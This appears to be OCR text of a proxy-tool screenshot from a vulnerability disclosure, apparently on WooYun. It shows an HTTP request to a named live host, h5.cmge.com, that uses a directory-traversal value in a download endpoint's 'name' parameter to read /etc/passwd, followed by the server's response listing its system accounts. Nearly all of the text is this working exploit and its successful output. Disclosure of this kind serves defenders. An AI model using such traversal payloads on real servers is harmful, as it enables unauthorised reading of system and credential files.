 Request
Raw Params Headers Hex
GET
/downloadCount!service?foldName=12209_zhensanguokuaida
&name=../../../../../../../../../../etc/passwd&objId=1
2209 HTTP/1.1
Host: h5.cmge.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64;
rv:35.0) Gecko/20100101 Firefox/35.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory
owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind
Daemon:/var/cache/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
? < + > Type a search term 0 matches
www.wooyun.org
2,329 bytes | 1,198 millis